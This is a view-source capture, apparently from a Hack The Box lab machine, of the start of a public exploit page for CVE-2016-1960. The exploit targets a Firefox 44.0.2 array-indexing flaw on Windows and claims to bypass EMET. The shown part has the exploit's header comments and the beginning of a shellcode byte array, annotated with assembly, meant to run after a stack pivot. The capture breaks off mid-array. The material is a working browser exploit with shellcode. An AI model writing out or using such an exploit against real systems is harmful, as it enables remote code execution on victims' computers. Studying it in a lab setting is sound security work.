 view-source:file:///home/kali/HTB/single/53.tally/42484.html
Line wrap
1 <!doctype html>
2 <html>
3 <head>
4 <meta http-equiv="cache-control" content="no-cache" charset="utf-8" />
5 <title>CVE-2016-1960</title>
6 <script>
7 /*
8  * Exploit Title: Mozilla Firefox < 45.0 nsHtml5TreeBuilder Array Indexing Vulnerability (EMET 5.52 bypass)
9  * Author: Hans Jerry Illikainen (exploit), ca0nguyen (vulnerability)
10  * Vendor Homepage: https://mozilla.org
11  * Software Link: https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-US/
12  * Version: 44.0.2
13  * Tested on: Windows 7 and Windows 10
14  * CVE: CVE-2016-1960
15  *
16  * Exploit for CVE-2016-1960 [1] targeting Firefox 44.0.2 [2] on WoW64
17  * with/without EMET 5.52.
18  *
19  * Tested on:
20  * - 64bit Windows 10 Pro+Home (version 1703)
21  * - 64bit Windows 7 Pro SP1
22  *
23  * Vulnerability disclosed by ca0nguyen [1].
24  * Exploit written by Hans Jerry Illikainen <hji@dyntopia.com>.
25  *
26  * [1] https://bugzilla.mozilla.org/show_bug.cgi?id=1246014
27  * [2] https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-US/
28  */
29
30 "use strict";
31
32 /* This is executed after having pivoted the stack.  `esp' points to a
33  * region on the heap, and the original stack pointer is stored in
34  * `edi'.  In order to bypass EMET, the shellcode should make sure to
35  * xchg edi, esp before any protected function is called.
36  *
37  * For convenience, the first two "arguments" to the shellcode is a
38  * module handle for kernel32.dll and the address of GetProcAddress() */
39 const shellcode = [
40     "\x8b\x84\x24\x04\x00\x00\x00", /* mov eax, dword [esp + 0x4] */
41     "\x8b\x8c\x24\x08\x00\x00\x00", /* mov ecx, dword [esp + 0x8] */
42     "\x87\xe7",                     /* xchg edi, esp */
43     "\x56",                         /* push esi */
44     "\x57",                         /* push edi */
45     "\x89\xc6",                     /* mov esi, eax */